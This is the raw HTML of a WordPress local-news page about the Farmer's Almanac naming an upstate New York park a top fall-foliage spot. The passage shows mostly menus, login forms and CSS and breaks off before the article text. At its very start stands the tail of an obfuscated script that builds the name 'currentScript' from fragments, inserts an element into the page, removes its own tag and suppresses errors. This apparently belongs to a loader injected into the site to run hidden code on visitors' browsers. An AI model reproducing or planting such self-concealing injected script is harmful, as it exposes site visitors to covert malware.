(_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-3792 single-format-standard wp-theme-Newspaper td-standard-pack the-farmers-almanac-lists-upstate-ny-park-as-best-spot-to-view-fall-colors global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, December 9, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3792" class="post-3792 post type-post status-publish format-standard has-post-thumbnail category-binghamton category-syracuse" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://globalflare.com/category/local/">Local</a></li><li class="entry-category"><a  href="https://globalflare.com/category/local/binghamton/">Binghamton</a></li><li class="entry-category"><a  href="https://globalflare.com/category/local/syracuse/">Syracuse</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The Farmer&#8217;s Almanac Lists Upstate NY Park As Best Spot To View Fall Colors</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-28T01:04:38+00:00" >September 28, 2014</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i>10,529 views</div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp 